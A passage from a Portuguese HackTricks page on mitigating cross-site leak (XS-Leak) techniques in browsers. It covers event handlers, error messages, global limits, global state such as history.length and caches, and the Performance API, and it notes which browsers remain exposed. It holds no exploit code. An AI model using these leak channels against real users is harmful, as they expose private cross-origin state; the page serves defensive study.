Mitigações de Técnicas de Vazamento
- Manipulador de Eventos. A mitigação mais eficaz para essa técnica de vazamento seria negar todos eles, mas isso quebraria a maioria das aplicações da web na Internet. Portanto, propomos reduzir o número de informações necessárias que podem ser coletadas nos eventos. Por exemplo, o evento de violação de CSP não deve conter a URL de destino de redirecionamento no campo blockedURI. Esse comportamento está implementado no Firefox e nas versões mais recentes do Google Chrome - apenas o Safari ainda está vulnerável.
- Mensagens de Erro. Para mitigar XS-Leaks baseados na técnica de vazamento de mensagens de erro, existem dois requisitos principais. Primeiro, as mensagens de erro não devem conter informações detalhadas, assim como as mensagens de manipulador de eventos. Segundo, os navegadores devem minimizar a ocorrência de mensagens de erro. XS-Leaks como SRI Error, ContentDocument XFO ou Fetch Redirect detectam se uma mensagem de erro é lançada ou não.
- Limites Globais. Corrigir técnicas de vazamento que abusam de limites globais é relativamente complexo porque eles dependem de restrições físicas. A recomendação geral é, portanto, restringir os limites globais em uma pequena base por site. Se o limite global for 1, como para a API de Pagamento, o invasor pode tentar silenciosamente ativar a interface de pagamento da web a qualquer momento, o que só terá sucesso se a interface não estiver sendo usada simultaneamente por outra guia. Recomendamos acessar a API de Pagamento apenas quando um evento confiável for usado. Dessa forma, o limite global é definido como zero, a menos que o usuário forneça consentimento, como um clique do mouse esquerdo em uma janela de diálogo, que define o limite global como um.
- Estado Global. As propriedades do estado global do navegador não devem ser acessíveis. Por exemplo, o Firefox é o único navegador que atualiza o histórico do estado global quando ocorre um redirecionamento, o que resulta na leitura de history.length. Os navegadores devem criar uma nova propriedade de histórico quando ocorrer um redirecionamento, em vez de armazená-la globalmente. Outros exemplos são recursos compartilhados, como caches. Vazamentos de cache abusam do cache compartilhado usado para todos os sites abertos em um navegador. Para mitigar completamente as técnicas de vazamento de cache, o cache HTTP deve ser particionado com base em cada site, como implementado pelo Safari, Google Chrome e Firefox. Observe que, no Safari, os iframes não são afetados pela partição de cache.
- API de Desempenho. Provamos que a API de Desempenho é uma excelente técnica de vazamento. Em muitos XS-Leaks, pudemos detectar a diferença se a resposta de uma solicitação de origem cruzada possui ou não uma entrada de desempenho. Como unificação, recomendamos garantir que todas as solicitações criem essa entrada e que apenas o subconjunto correto de informações de tempo seja registrado para solicitações de origem cruzada.
Referências
- https://xsinator.com/paper.pdf
- https://xsleaks.dev/
- https://github.com/xsleaks/xsleaks
- https://xsinator.com/
- https://github.com/ka0labs/ctf-writeups/tree/master/2019/nn9ed/x-oracle
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Você trabalha em uma empresa de segurança cibernética? Você quer ver sua empresa anunciada no HackTricks? ou você quer ter acesso à última versão do PEASS ou baixar o HackTricks em PDF? Verifique os PLANOS DE ASSINATURA!
- Descubra A Família PEASS, nossa coleção exclusiva de NFTs
- Adquira o swag oficial do PEASS & HackTricks
- Junte-se ao 💬 grupo Discord ou ao grupo telegram ou siga-me no Twitter 🐦@carlospolopm.
- Compartilhe seus truques de hacking enviando PRs para o repositório hacktricks e repositório hacktricks-cloud.

Use Trickest para construir e automatizar fluxos de trabalho com facilidade, utilizando as ferramentas comunitárias mais avançadas do mundo.
Acesse hoje mesmo:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}